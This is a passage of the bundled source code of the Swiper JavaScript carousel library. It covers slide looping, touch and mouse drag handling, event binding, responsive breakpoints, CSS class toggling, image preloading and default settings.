    const $selector = $wrapperEl.children().length > 0 ? $($wrapperEl.children()[0].parentNode) : $wrapperEl;
    $selector.children(`.${params.slideClass}.${params.slideDuplicateClass}`).remove();
    let slides = $selector.children(`.${params.slideClass}`);

    if (params.loopFillGroupWithBlank) {
      const blankSlidesNum = params.slidesPerGroup - slides.length % params.slidesPerGroup;

      if (blankSlidesNum !== params.slidesPerGroup) {
        for (let i = 0; i < blankSlidesNum; i += 1) {
          const blankNode = $(document.createElement('div')).addClass(`${params.slideClass} ${params.slideBlankClass}`);
          $selector.append(blankNode);
        }

        slides = $selector.children(`.${params.slideClass}`);
      }
    }

    if (params.slidesPerView === 'auto' && !params.loopedSlides) params.loopedSlides = slides.length;
    swiper.loopedSlides = Math.ceil(parseFloat(params.loopedSlides || params.slidesPerView, 10));
    swiper.loopedSlides += params.loopAdditionalSlides;

    if (swiper.loopedSlides > slides.length && swiper.params.loopedSlidesLimit) {
      swiper.loopedSlides = slides.length;
    }

    const prependSlides = [];
    const appendSlides = [];
    slides.each((el, index) => {
      const slide = $(el);
      slide.attr('data-swiper-slide-index', index);
    });

    for (let i = 0; i < swiper.loopedSlides; i += 1) {
      const index = i - Math.floor(i / slides.length) * slides.length;
      appendSlides.push(slides.eq(index)[0]);
      prependSlides.unshift(slides.eq(slides.length - index - 1)[0]);
    }

    for (let i = 0; i < appendSlides.length; i += 1) {
      $selector.append($(appendSlides[i].cloneNode(true)).addClass(params.slideDuplicateClass));
    }

    for (let i = prependSlides.length - 1; i >= 0; i -= 1) {
      $selector.prepend($(prependSlides[i].cloneNode(true)).addClass(params.slideDuplicateClass));
    }
  }

  function loopFix() {
    const swiper = this;
    swiper.emit('beforeLoopFix');
    const {
      activeIndex,
      slides,
      loopedSlides,
      allowSlidePrev,
      allowSlideNext,
      snapGrid,
      rtlTranslate: rtl
    } = swiper;
    let newIndex;
    swiper.allowSlidePrev = true;
    swiper.allowSlideNext = true;
    const snapTranslate = -snapGrid[activeIndex];
    const diff = snapTranslate - swiper.getTranslate(); // Fix For Negative Oversliding

    if (activeIndex < loopedSlides) {
      newIndex = slides.length - loopedSlides * 3 + activeIndex;
      newIndex += loopedSlides;
      const slideChanged = swiper.slideTo(newIndex, 0, false, true);

      if (slideChanged && diff !== 0) {
        swiper.setTranslate((rtl ? -swiper.translate : swiper.translate) - diff);
      }
    } else if (activeIndex >= slides.length - loopedSlides) {
      // Fix For Positive Oversliding
      newIndex = -slides.length + activeIndex + loopedSlides;
      newIndex += loopedSlides;
      const slideChanged = swiper.slideTo(newIndex, 0, false, true);

      if (slideChanged && diff !== 0) {
        swiper.setTranslate((rtl ? -swiper.translate : swiper.translate) - diff);
      }
    }

    swiper.allowSlidePrev = allowSlidePrev;
    swiper.allowSlideNext = allowSlideNext;
    swiper.emit('loopFix');
  }

  function loopDestroy() {
    const swiper = this;
    const {
      $wrapperEl,
      params,
      slides
    } = swiper;
    $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass},.${params.slideClass}.${params.slideBlankClass}`).remove();
    slides.removeAttr('data-swiper-slide-index');
  }

  var loop = {
    loopCreate,
    loopFix,
    loopDestroy
  };

  function setGrabCursor(moving) {
    const swiper = this;
    if (swiper.support.touch || !swiper.params.simulateTouch || swiper.params.watchOverflow && swiper.isLocked || swiper.params.cssMode) return;
    const el = swiper.params.touchEventsTarget === 'container' ? swiper.el : swiper.wrapperEl;
    el.style.cursor = 'move';
    el.style.cursor = moving ? 'grabbing' : 'grab';
  }

  function unsetGrabCursor() {
    const swiper = this;

    if (swiper.support.touch || swiper.params.watchOverflow && swiper.isLocked || swiper.params.cssMode) {
      return;
    }

    swiper[swiper.params.touchEventsTarget === 'container' ? 'el' : 'wrapperEl'].style.cursor = '';
  }

  var grabCursor = {
    setGrabCursor,
    unsetGrabCursor
  };

  function closestElement(selector, base) {
    if (base === void 0) {
      base = this;
    }

    function __closestFrom(el) {
      if (!el || el === getDocument() || el === getWindow()) return null;
      if (el.assignedSlot) el = el.assignedSlot;
      const found = el.closest(selector);

      if (!found && !el.getRootNode) {
        return null;
      }

      return found || __closestFrom(el.getRootNode().host);
    }

    return __closestFrom(base);
  }

  function onTouchStart(event) {
    const swiper = this;
    const document = getDocument();
    const window = getWindow();
    const data = swiper.touchEventsData;
    const {
      params,
      touches,
      enabled
    } = swiper;
    if (!enabled) return;

    if (swiper.animating && params.preventInteractionOnTransition) {
      return;
    }

    if (!swiper.animating && params.cssMode && params.loop) {
      swiper.loopFix();
    }

    let e = event;
    if (e.originalEvent) e = e.originalEvent;
    let $targetEl = $(e.target);

    if (params.touchEventsTarget === 'wrapper') {
      if (!$targetEl.closest(swiper.wrapperEl).length) return;
    }

    data.isTouchEvent = e.type === 'touchstart';
    if (!data.isTouchEvent && 'which' in e && e.which === 3) return;
    if (!data.isTouchEvent && 'button' in e && e.button > 0) return;
    if (data.isTouched && data.isMoved) return; // change target el for shadow root component

    const swipingClassHasValue = !!params.noSwipingClass && params.noSwipingClass !== ''; // eslint-disable-next-line

    const eventPath = event.composedPath ? event.composedPath() : event.path;

    if (swipingClassHasValue && e.target && e.target.shadowRoot && eventPath) {
      $targetEl = $(eventPath[0]);
    }

    const noSwipingSelector = params.noSwipingSelector ? params.noSwipingSelector : `.${params.noSwipingClass}`;
    const isTargetShadow = !!(e.target && e.target.shadowRoot); // use closestElement for shadow root element to get the actual closest for nested shadow root element

    if (params.noSwiping && (isTargetShadow ? closestElement(noSwipingSelector, $targetEl[0]) : $targetEl.closest(noSwipingSelector)[0])) {
      swiper.allowClick = true;
      return;
    }

    if (params.swipeHandler) {
      if (!$targetEl.closest(params.swipeHandler)[0]) return;
    }

    touches.currentX = e.type === 'touchstart' ? e.targetTouches[0].pageX : e.pageX;
    touches.currentY = e.type === 'touchstart' ? e.targetTouches[0].pageY : e.pageY;
    const startX = touches.currentX;
    const startY = touches.currentY; // Do NOT start if iOS edge swipe is detected. Otherwise iOS app cannot swipe-to-go-back anymore

    const edgeSwipeDetection = params.edgeSwipeDetection || params.iOSEdgeSwipeDetection;
    const edgeSwipeThreshold = params.edgeSwipeThreshold || params.iOSEdgeSwipeThreshold;

    if (edgeSwipeDetection && (startX <= edgeSwipeThreshold || startX >= window.innerWidth - edgeSwipeThreshold)) {
      if (edgeSwipeDetection === 'prevent') {
        event.preventDefault();
      } else {
        return;
      }
    }

    Object.assign(data, {
      isTouched: true,
      isMoved: false,
      allowTouchCallbacks: true,
      isScrolling: undefined,
      startMoving: undefined
    });
    touches.startX = startX;
    touches.startY = startY;
    data.touchStartTime = now();
    swiper.allowClick = true;
    swiper.updateSize();
    swiper.swipeDirection = undefined;
    if (params.threshold > 0) data.allowThresholdMove = false;

    if (e.type !== 'touchstart') {
      let preventDefault = true;

      if ($targetEl.is(data.focusableElements)) {
        preventDefault = false;

        if ($targetEl[0].nodeName === 'SELECT') {
          data.isTouched = false;
        }
      }

      if (document.activeElement && $(document.activeElement).is(data.focusableElements) && document.activeElement !== $targetEl[0]) {
        document.activeElement.blur();
      }

      const shouldPreventDefault = preventDefault && swiper.allowTouchMove && params.touchStartPreventDefault;

      if ((params.touchStartForcePreventDefault || shouldPreventDefault) && !$targetEl[0].isContentEditable) {
        e.preventDefault();
      }
    }

    if (swiper.params.freeMode && swiper.params.freeMode.enabled && swiper.freeMode && swiper.animating && !params.cssMode) {
      swiper.freeMode.onTouchStart();
    }

    swiper.emit('touchStart', e);
  }

  function onTouchMove(event) {
    const document = getDocument();
    const swiper = this;
    const data = swiper.touchEventsData;
    const {
      params,
      touches,
      rtlTranslate: rtl,
      enabled
    } = swiper;
    if (!enabled) return;
    let e = event;
    if (e.originalEvent) e = e.originalEvent;

    if (!data.isTouched) {
      if (data.startMoving && data.isScrolling) {
        swiper.emit('touchMoveOpposite', e);
      }

      return;
    }

    if (data.isTouchEvent && e.type !== 'touchmove') return;
    const targetTouch = e.type === 'touchmove' && e.targetTouches && (e.targetTouches[0] || e.changedTouches[0]);
    const pageX = e.type === 'touchmove' ? targetTouch.pageX : e.pageX;
    const pageY = e.type === 'touchmove' ? targetTouch.pageY : e.pageY;

    if (e.preventedByNestedSwiper) {
      touches.startX = pageX;
      touches.startY = pageY;
      return;
    }

    if (!swiper.allowTouchMove) {
      if (!$(e.target).is(data.focusableElements)) {
        swiper.allowClick = false;
      }

      if (data.isTouched) {
        Object.assign(touches, {
          startX: pageX,
          startY: pageY,
          currentX: pageX,
          currentY: pageY
        });
        data.touchStartTime = now();
      }

      return;
    }

    if (data.isTouchEvent && params.touchReleaseOnEdges && !params.loop) {
      if (swiper.isVertical()) {
        // Vertical
        if (pageY < touches.startY && swiper.translate <= swiper.maxTranslate() || pageY > touches.startY && swiper.translate >= swiper.minTranslate()) {
          data.isTouched = false;
          data.isMoved = false;
          return;
        }
      } else if (pageX < touches.startX && swiper.translate <= swiper.maxTranslate() || pageX > touches.startX && swiper.translate >= swiper.minTranslate()) {
        return;
      }
    }

    if (data.isTouchEvent && document.activeElement) {
      if (e.target === document.activeElement && $(e.target).is(data.focusableElements)) {
        data.isMoved = true;
        swiper.allowClick = false;
        return;
      }
    }

    if (data.allowTouchCallbacks) {
      swiper.emit('touchMove', e);
    }

    if (e.targetTouches && e.targetTouches.length > 1) return;
    touches.currentX = pageX;
    touches.currentY = pageY;
    const diffX = touches.currentX - touches.startX;
    const diffY = touches.currentY - touches.startY;
    if (swiper.params.threshold && Math.sqrt(diffX ** 2 + diffY ** 2) < swiper.params.threshold) return;

    if (typeof data.isScrolling === 'undefined') {
      let touchAngle;

      if (swiper.isHorizontal() && touches.currentY === touches.startY || swiper.isVertical() && touches.currentX === touches.startX) {
        data.isScrolling = false;
      } else {
        // eslint-disable-next-line
        if (diffX * diffX + diffY * diffY >= 25) {
          touchAngle = Math.atan2(Math.abs(diffY), Math.abs(diffX)) * 180 / Math.PI;
          data.isScrolling = swiper.isHorizontal() ? touchAngle > params.touchAngle : 90 - touchAngle > params.touchAngle;
        }
      }
    }

    if (data.isScrolling) {
      swiper.emit('touchMoveOpposite', e);
    }

    if (typeof data.startMoving === 'undefined') {
      if (touches.currentX !== touches.startX || touches.currentY !== touches.startY) {
        data.startMoving = true;
      }
    }

    if (data.isScrolling) {
      data.isTouched = false;
      return;
    }

    if (!data.startMoving) {
      return;
    }

    swiper.allowClick = false;

    if (!params.cssMode && e.cancelable) {
      e.preventDefault();
    }

    if (params.touchMoveStopPropagation && !params.nested) {
      e.stopPropagation();
    }

    if (!data.isMoved) {
      if (params.loop && !params.cssMode) {
        swiper.loopFix();
      }

      data.startTranslate = swiper.getTranslate();
      swiper.setTransition(0);

      if (swiper.animating) {
        swiper.$wrapperEl.trigger('webkitTransitionEnd transitionend');
      }

      data.allowMomentumBounce = false; // Grab Cursor

      if (params.grabCursor && (swiper.allowSlideNext === true || swiper.allowSlidePrev === true)) {
        swiper.setGrabCursor(true);
      }

      swiper.emit('sliderFirstMove', e);
    }

    swiper.emit('sliderMove', e);
    data.isMoved = true;
    let diff = swiper.isHorizontal() ? diffX : diffY;
    touches.diff = diff;
    diff *= params.touchRatio;
    if (rtl) diff = -diff;
    swiper.swipeDirection = diff > 0 ? 'prev' : 'next';
    data.currentTranslate = diff + data.startTranslate;
    let disableParentSwiper = true;
    let resistanceRatio = params.resistanceRatio;

    if (params.touchReleaseOnEdges) {
      resistanceRatio = 0;
    }

    if (diff > 0 && data.currentTranslate > swiper.minTranslate()) {
      disableParentSwiper = false;
      if (params.resistance) data.currentTranslate = swiper.minTranslate() - 1 + (-swiper.minTranslate() + data.startTranslate + diff) ** resistanceRatio;
    } else if (diff < 0 && data.currentTranslate < swiper.maxTranslate()) {
      disableParentSwiper = false;
      if (params.resistance) data.currentTranslate = swiper.maxTranslate() + 1 - (swiper.maxTranslate() - data.startTranslate - diff) ** resistanceRatio;
    }

    if (disableParentSwiper) {
      e.preventedByNestedSwiper = true;
    } // Directions locks


    if (!swiper.allowSlideNext && swiper.swipeDirection === 'next' && data.currentTranslate < data.startTranslate) {
      data.currentTranslate = data.startTranslate;
    }

    if (!swiper.allowSlidePrev && swiper.swipeDirection === 'prev' && data.currentTranslate > data.startTranslate) {
      data.currentTranslate = data.startTranslate;
    }

    if (!swiper.allowSlidePrev && !swiper.allowSlideNext) {
      data.currentTranslate = data.startTranslate;
    } // Threshold


    if (params.threshold > 0) {
      if (Math.abs(diff) > params.threshold || data.allowThresholdMove) {
        if (!data.allowThresholdMove) {
          data.allowThresholdMove = true;
          touches.startX = touches.currentX;
          touches.startY = touches.currentY;
          data.currentTranslate = data.startTranslate;
          touches.diff = swiper.isHorizontal() ? touches.currentX - touches.startX : touches.currentY - touches.startY;
          return;
        }
      } else {
        data.currentTranslate = data.startTranslate;
        return;
      }
    }

    if (!params.followFinger || params.cssMode) return; // Update active index in free mode

    if (params.freeMode && params.freeMode.enabled && swiper.freeMode || params.watchSlidesProgress) {
      swiper.updateActiveIndex();
      swiper.updateSlidesClasses();
    }

    if (swiper.params.freeMode && params.freeMode.enabled && swiper.freeMode) {
      swiper.freeMode.onTouchMove();
    } // Update progress


    swiper.updateProgress(data.currentTranslate); // Update translate

    swiper.setTranslate(data.currentTranslate);
  }

  function onTouchEnd(event) {
    const swiper = this;
    const data = swiper.touchEventsData;
    const {
      params,
      touches,
      rtlTranslate: rtl,
      slidesGrid,
      enabled
    } = swiper;
    if (!enabled) return;
    let e = event;
    if (e.originalEvent) e = e.originalEvent;

    if (data.allowTouchCallbacks) {
      swiper.emit('touchEnd', e);
    }

    data.allowTouchCallbacks = false;

    if (!data.isTouched) {
      if (data.isMoved && params.grabCursor) {
        swiper.setGrabCursor(false);
      }

      data.isMoved = false;
      data.startMoving = false;
      return;
    } // Return Grab Cursor


    if (params.grabCursor && data.isMoved && data.isTouched && (swiper.allowSlideNext === true || swiper.allowSlidePrev === true)) {
      swiper.setGrabCursor(false);
    } // Time diff


    const touchEndTime = now();
    const timeDiff = touchEndTime - data.touchStartTime; // Tap, doubleTap, Click

    if (swiper.allowClick) {
      const pathTree = e.path || e.composedPath && e.composedPath();
      swiper.updateClickedSlide(pathTree && pathTree[0] || e.target);
      swiper.emit('tap click', e);

      if (timeDiff < 300 && touchEndTime - data.lastClickTime < 300) {
        swiper.emit('doubleTap doubleClick', e);
      }
    }

    data.lastClickTime = now();
    nextTick(() => {
      if (!swiper.destroyed) swiper.allowClick = true;
    });

    if (!data.isTouched || !data.isMoved || !swiper.swipeDirection || touches.diff === 0 || data.currentTranslate === data.startTranslate) {
      data.isTouched = false;
      data.isMoved = false;
      data.startMoving = false;
      return;
    }

    data.isTouched = false;
    data.isMoved = false;
    data.startMoving = false;
    let currentPos;

    if (params.followFinger) {
      currentPos = rtl ? swiper.translate : -swiper.translate;
    } else {
      currentPos = -data.currentTranslate;
    }

    if (params.cssMode) {
      return;
    }

    if (swiper.params.freeMode && params.freeMode.enabled) {
      swiper.freeMode.onTouchEnd({
        currentPos
      });
      return;
    } // Find current slide


    let stopIndex = 0;
    let groupSize = swiper.slidesSizesGrid[0];

    for (let i = 0; i < slidesGrid.length; i += i < params.slidesPerGroupSkip ? 1 : params.slidesPerGroup) {
      const increment = i < params.slidesPerGroupSkip - 1 ? 1 : params.slidesPerGroup;

      if (typeof slidesGrid[i + increment] !== 'undefined') {
        if (currentPos >= slidesGrid[i] && currentPos < slidesGrid[i + increment]) {
          stopIndex = i;
          groupSize = slidesGrid[i + increment] - slidesGrid[i];
        }
      } else if (currentPos >= slidesGrid[i]) {
        stopIndex = i;
        groupSize = slidesGrid[slidesGrid.length - 1] - slidesGrid[slidesGrid.length - 2];
      }
    }

    let rewindFirstIndex = null;
    let rewindLastIndex = null;

    if (params.rewind) {
      if (swiper.isBeginning) {
        rewindLastIndex = swiper.params.virtual && swiper.params.virtual.enabled && swiper.virtual ? swiper.virtual.slides.length - 1 : swiper.slides.length - 1;
      } else if (swiper.isEnd) {
        rewindFirstIndex = 0;
      }
    } // Find current slide size


    const ratio = (currentPos - slidesGrid[stopIndex]) / groupSize;
    const increment = stopIndex < params.slidesPerGroupSkip - 1 ? 1 : params.slidesPerGroup;

    if (timeDiff > params.longSwipesMs) {
      // Long touches
      if (!params.longSwipes) {
        swiper.slideTo(swiper.activeIndex);
        return;
      }

      if (swiper.swipeDirection === 'next') {
        if (ratio >= params.longSwipesRatio) swiper.slideTo(params.rewind && swiper.isEnd ? rewindFirstIndex : stopIndex + increment);else swiper.slideTo(stopIndex);
      }

      if (swiper.swipeDirection === 'prev') {
        if (ratio > 1 - params.longSwipesRatio) {
          swiper.slideTo(stopIndex + increment);
        } else if (rewindLastIndex !== null && ratio < 0 && Math.abs(ratio) > params.longSwipesRatio) {
          swiper.slideTo(rewindLastIndex);
        } else {
          swiper.slideTo(stopIndex);
        }
      }
    } else {
      // Short swipes
      if (!params.shortSwipes) {
        swiper.slideTo(swiper.activeIndex);
        return;
      }

      const isNavButtonTarget = swiper.navigation && (e.target === swiper.navigation.nextEl || e.target === swiper.navigation.prevEl);

      if (!isNavButtonTarget) {
        if (swiper.swipeDirection === 'next') {
          swiper.slideTo(rewindFirstIndex !== null ? rewindFirstIndex : stopIndex + increment);
        }

        if (swiper.swipeDirection === 'prev') {
          swiper.slideTo(rewindLastIndex !== null ? rewindLastIndex : stopIndex);
        }
      } else if (e.target === swiper.navigation.nextEl) {
        swiper.slideTo(stopIndex + increment);
      } else {
        swiper.slideTo(stopIndex);
      }
    }
  }

  function onResize() {
    const swiper = this;
    const {
      params,
      el
    } = swiper;
    if (el && el.offsetWidth === 0) return; // Breakpoints

    if (params.breakpoints) {
      swiper.setBreakpoint();
    } // Save locks


    const {
      allowSlideNext,
      allowSlidePrev,
      snapGrid
    } = swiper; // Disable locks on resize

    swiper.allowSlideNext = true;
    swiper.allowSlidePrev = true;
    swiper.updateSize();
    swiper.updateSlides();
    swiper.updateSlidesClasses();

    if ((params.slidesPerView === 'auto' || params.slidesPerView > 1) && swiper.isEnd && !swiper.isBeginning && !swiper.params.centeredSlides) {
      swiper.slideTo(swiper.slides.length - 1, 0, false, true);
    } else {
      swiper.slideTo(swiper.activeIndex, 0, false, true);
    }

    if (swiper.autoplay && swiper.autoplay.running && swiper.autoplay.paused) {
      swiper.autoplay.run();
    } // Return locks after resize


    swiper.allowSlidePrev = allowSlidePrev;
    swiper.allowSlideNext = allowSlideNext;

    if (swiper.params.watchOverflow && snapGrid !== swiper.snapGrid) {
      swiper.checkOverflow();
    }
  }

  function onClick(e) {
    const swiper = this;
    if (!swiper.enabled) return;

    if (!swiper.allowClick) {
      if (swiper.params.preventClicks) e.preventDefault();

      if (swiper.params.preventClicksPropagation && swiper.animating) {
        e.stopPropagation();
        e.stopImmediatePropagation();
      }
    }
  }

  function onScroll() {
    const swiper = this;
    const {
      wrapperEl,
      rtlTranslate,
      enabled
    } = swiper;
    if (!enabled) return;
    swiper.previousTranslate = swiper.translate;

    if (swiper.isHorizontal()) {
      swiper.translate = -wrapperEl.scrollLeft;
    } else {
      swiper.translate = -wrapperEl.scrollTop;
    } // eslint-disable-next-line


    if (swiper.translate === 0) swiper.translate = 0;
    swiper.updateActiveIndex();
    swiper.updateSlidesClasses();
    let newProgress;
    const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();

    if (translatesDiff === 0) {
      newProgress = 0;
    } else {
      newProgress = (swiper.translate - swiper.minTranslate()) / translatesDiff;
    }

    if (newProgress !== swiper.progress) {
      swiper.updateProgress(rtlTranslate ? -swiper.translate : swiper.translate);
    }

    swiper.emit('setTranslate', swiper.translate, false);
  }

  let dummyEventAttached = false;

  function dummyEventListener() {}

  const events = (swiper, method) => {
    const document = getDocument();
    const {
      params,
      touchEvents,
      el,
      wrapperEl,
      device,
      support
    } = swiper;
    const capture = !!params.nested;
    const domMethod = method === 'on' ? 'addEventListener' : 'removeEventListener';
    const swiperMethod = method; // Touch Events

    if (!support.touch) {
      el[domMethod](touchEvents.start, swiper.onTouchStart, false);
      document[domMethod](touchEvents.move, swiper.onTouchMove, capture);
      document[domMethod](touchEvents.end, swiper.onTouchEnd, false);
    } else {
      const passiveListener = touchEvents.start === 'touchstart' && support.passiveListener && params.passiveListeners ? {
        passive: true,
        capture: false
      } : false;
      el[domMethod](touchEvents.start, swiper.onTouchStart, passiveListener);
      el[domMethod](touchEvents.move, swiper.onTouchMove, support.passiveListener ? {
        passive: false,
        capture
      } : capture);
      el[domMethod](touchEvents.end, swiper.onTouchEnd, passiveListener);

      if (touchEvents.cancel) {
        el[domMethod](touchEvents.cancel, swiper.onTouchEnd, passiveListener);
      }
    } // Prevent Links Clicks


    if (params.preventClicks || params.preventClicksPropagation) {
      el[domMethod]('click', swiper.onClick, true);
    }

    if (params.cssMode) {
      wrapperEl[domMethod]('scroll', swiper.onScroll);
    } // Resize handler


    if (params.updateOnWindowResize) {
      swiper[swiperMethod](device.ios || device.android ? 'resize orientationchange observerUpdate' : 'resize observerUpdate', onResize, true);
    } else {
      swiper[swiperMethod]('observerUpdate', onResize, true);
    }
  };

  function attachEvents() {
    const swiper = this;
    const document = getDocument();
    const {
      params,
      support
    } = swiper;
    swiper.onTouchStart = onTouchStart.bind(swiper);
    swiper.onTouchMove = onTouchMove.bind(swiper);
    swiper.onTouchEnd = onTouchEnd.bind(swiper);

    if (params.cssMode) {
      swiper.onScroll = onScroll.bind(swiper);
    }

    swiper.onClick = onClick.bind(swiper);

    if (support.touch && !dummyEventAttached) {
      document.addEventListener('touchstart', dummyEventListener);
      dummyEventAttached = true;
    }

    events(swiper, 'on');
  }

  function detachEvents() {
    const swiper = this;
    events(swiper, 'off');
  }

  var events$1 = {
    attachEvents,
    detachEvents
  };

  const isGridEnabled = (swiper, params) => {
    return swiper.grid && params.grid && params.grid.rows > 1;
  };

  function setBreakpoint() {
    const swiper = this;
    const {
      activeIndex,
      initialized,
      loopedSlides = 0,
      params,
      $el
    } = swiper;
    const breakpoints = params.breakpoints;
    if (!breakpoints || breakpoints && Object.keys(breakpoints).length === 0) return; // Get breakpoint for window width and update parameters

    const breakpoint = swiper.getBreakpoint(breakpoints, swiper.params.breakpointsBase, swiper.el);
    if (!breakpoint || swiper.currentBreakpoint === breakpoint) return;
    const breakpointOnlyParams = breakpoint in breakpoints ? breakpoints[breakpoint] : undefined;
    const breakpointParams = breakpointOnlyParams || swiper.originalParams;
    const wasMultiRow = isGridEnabled(swiper, params);
    const isMultiRow = isGridEnabled(swiper, breakpointParams);
    const wasEnabled = params.enabled;

    if (wasMultiRow && !isMultiRow) {
      $el.removeClass(`${params.containerModifierClass}grid ${params.containerModifierClass}grid-column`);
      swiper.emitContainerClasses();
    } else if (!wasMultiRow && isMultiRow) {
      $el.addClass(`${params.containerModifierClass}grid`);

      if (breakpointParams.grid.fill && breakpointParams.grid.fill === 'column' || !breakpointParams.grid.fill && params.grid.fill === 'column') {
        $el.addClass(`${params.containerModifierClass}grid-column`);
      }

      swiper.emitContainerClasses();
    } // Toggle navigation, pagination, scrollbar


    ['navigation', 'pagination', 'scrollbar'].forEach(prop => {
      const wasModuleEnabled = params[prop] && params[prop].enabled;
      const isModuleEnabled = breakpointParams[prop] && breakpointParams[prop].enabled;

      if (wasModuleEnabled && !isModuleEnabled) {
        swiper[prop].disable();
      }

      if (!wasModuleEnabled && isModuleEnabled) {
        swiper[prop].enable();
      }
    });
    const directionChanged = breakpointParams.direction && breakpointParams.direction !== params.direction;
    const needsReLoop = params.loop && (breakpointParams.slidesPerView !== params.slidesPerView || directionChanged);

    if (directionChanged && initialized) {
      swiper.changeDirection();
    }

    extend(swiper.params, breakpointParams);
    const isEnabled = swiper.params.enabled;
    Object.assign(swiper, {
      allowTouchMove: swiper.params.allowTouchMove,
      allowSlideNext: swiper.params.allowSlideNext,
      allowSlidePrev: swiper.params.allowSlidePrev
    });

    if (wasEnabled && !isEnabled) {
      swiper.disable();
    } else if (!wasEnabled && isEnabled) {
      swiper.enable();
    }

    swiper.currentBreakpoint = breakpoint;
    swiper.emit('_beforeBreakpoint', breakpointParams);

    if (needsReLoop && initialized) {
      swiper.loopDestroy();
      swiper.loopCreate();
      swiper.updateSlides();
      swiper.slideTo(activeIndex - loopedSlides + swiper.loopedSlides, 0, false);
    }

    swiper.emit('breakpoint', breakpointParams);
  }

  function getBreakpoint(breakpoints, base, containerEl) {
    if (base === void 0) {
      base = 'window';
    }

    if (!breakpoints || base === 'container' && !containerEl) return undefined;
    let breakpoint = false;
    const window = getWindow();
    const currentHeight = base === 'window' ? window.innerHeight : containerEl.clientHeight;
    const points = Object.keys(breakpoints).map(point => {
      if (typeof point === 'string' && point.indexOf('@') === 0) {
        const minRatio = parseFloat(point.substr(1));
        const value = currentHeight * minRatio;
        return {
          value,
          point
        };
      }

      return {
        value: point,
        point
      };
    });
    points.sort((a, b) => parseInt(a.value, 10) - parseInt(b.value, 10));

    for (let i = 0; i < points.length; i += 1) {
      const {
        point,
        value
      } = points[i];

      if (base === 'window') {
        if (window.matchMedia(`(min-width: ${value}px)`).matches) {
          breakpoint = point;
        }
      } else if (value <= containerEl.clientWidth) {
        breakpoint = point;
      }
    }

    return breakpoint || 'max';
  }

  var breakpoints = {
    setBreakpoint,
    getBreakpoint
  };

  function prepareClasses(entries, prefix) {
    const resultClasses = [];
    entries.forEach(item => {
      if (typeof item === 'object') {
        Object.keys(item).forEach(classNames => {
          if (item[classNames]) {
            resultClasses.push(prefix + classNames);
          }
        });
      } else if (typeof item === 'string') {
        resultClasses.push(prefix + item);
      }
    });
    return resultClasses;
  }

  function addClasses() {
    const swiper = this;
    const {
      classNames,
      params,
      rtl,
      $el,
      device,
      support
    } = swiper; // prettier-ignore

    const suffixes = prepareClasses(['initialized', params.direction, {
      'pointer-events': !support.touch
    }, {
      'free-mode': swiper.params.freeMode && params.freeMode.enabled
    }, {
      'autoheight': params.autoHeight
    }, {
      'rtl': rtl
    }, {
      'grid': params.grid && params.grid.rows > 1
    }, {
      'grid-column': params.grid && params.grid.rows > 1 && params.grid.fill === 'column'
    }, {
      'android': device.android
    }, {
      'ios': device.ios
    }, {
      'css-mode': params.cssMode
    }, {
      'centered': params.cssMode && params.centeredSlides
    }, {
      'watch-progress': params.watchSlidesProgress
    }], params.containerModifierClass);
    classNames.push(...suffixes);
    $el.addClass([...classNames].join(' '));
    swiper.emitContainerClasses();
  }

  function removeClasses() {
    const swiper = this;
    const {
      $el,
      classNames
    } = swiper;
    $el.removeClass(classNames.join(' '));
    swiper.emitContainerClasses();
  }

  var classes = {
    addClasses,
    removeClasses
  };

  function loadImage(imageEl, src, srcset, sizes, checkForComplete, callback) {
    const window = getWindow();
    let image;

    function onReady() {
      if (callback) callback();
    }

    const isPicture = $(imageEl).parent('picture')[0];

    if (!isPicture && (!imageEl.complete || !checkForComplete)) {
      if (src) {
        image = new window.Image();
        image.onload = onReady;
        image.onerror = onReady;

        if (sizes) {
          image.sizes = sizes;
        }

        if (srcset) {
          image.srcset = srcset;
        }

        if (src) {
          image.src = src;
        }
      } else {
        onReady();
      }
    } else {
      // image already loaded...
      onReady();
    }
  }

  function preloadImages() {
    const swiper = this;
    swiper.imagesToLoad = swiper.$el.find('img');

    function onReady() {
      if (typeof swiper === 'undefined' || swiper === null || !swiper || swiper.destroyed) return;
      if (swiper.imagesLoaded !== undefined) swiper.imagesLoaded += 1;

      if (swiper.imagesLoaded === swiper.imagesToLoad.length) {
        if (swiper.params.updateOnImagesReady) swiper.update();
        swiper.emit('imagesReady');
      }
    }

    for (let i = 0; i < swiper.imagesToLoad.length; i += 1) {
      const imageEl = swiper.imagesToLoad[i];
      swiper.loadImage(imageEl, imageEl.currentSrc || imageEl.getAttribute('src'), imageEl.srcset || imageEl.getAttribute('srcset'), imageEl.sizes || imageEl.getAttribute('sizes'), true, onReady);
    }
  }

  var images = {
    loadImage,
    preloadImages
  };

  function checkOverflow() {
    const swiper = this;
    const {
      isLocked: wasLocked,
      params
    } = swiper;
    const {
      slidesOffsetBefore
    } = params;

    if (slidesOffsetBefore) {
      const lastSlideIndex = swiper.slides.length - 1;
      const lastSlideRightEdge = swiper.slidesGrid[lastSlideIndex] + swiper.slidesSizesGrid[lastSlideIndex] + slidesOffsetBefore * 2;
      swiper.isLocked = swiper.size > lastSlideRightEdge;
    } else {
      swiper.isLocked = swiper.snapGrid.length === 1;
    }

    if (params.allowSlideNext === true) {
      swiper.allowSlideNext = !swiper.isLocked;
    }

    if (params.allowSlidePrev === true) {
      swiper.allowSlidePrev = !swiper.isLocked;
    }

    if (wasLocked && wasLocked !== swiper.isLocked) {
      swiper.isEnd = false;
    }

    if (wasLocked !== swiper.isLocked) {
      swiper.emit(swiper.isLocked ? 'lock' : 'unlock');
    }
  }

  var checkOverflow$1 = {
    checkOverflow
  };

  var defaults = {
    init: true,
    direction: 'horizontal',
    touchEventsTarget: 'wrapper',
    initialSlide: 0,
    speed: 300,
    cssMode: false,
    updateOnWindowResize: true,
    resizeObserver: true,
    nested: false,
    createElements: false,
    enabled: true,
    focusableElements: 'input, select, option, textarea, button, video, label',
    // Overrides
    width: null,
    height: null,
    //
    preventInteractionOnTransition: false,
    // ssr
    userAgent: null,
    url: null,
    // To support iOS's swipe-to-go-back gesture (when being used in-app).
    edgeSwipeDetection: false,
    edgeSwipeThreshold: 20,
    // Autoheight
    autoHeight: false,
    // Set wrapper width
    setWrapperSize: false,
    // Virtual Translate
    virtualTranslate: false,
    // Effects
    effect: 'slide',
    // 'slide' or 'fade' or 'cube' or 'coverflow' or 'flip'
    // Breakpoints
    breakpoints: undefined,
    breakpointsBase: 'window',
    // Slides grid
    spaceBetween: 0,
    slidesPerView: 1,
    slidesPerGroup: 1,
    slidesPerGroupSkip: 0,
    slidesPerGroupAuto: false,
    centeredSlides: false,
    centeredSlidesBounds: false,
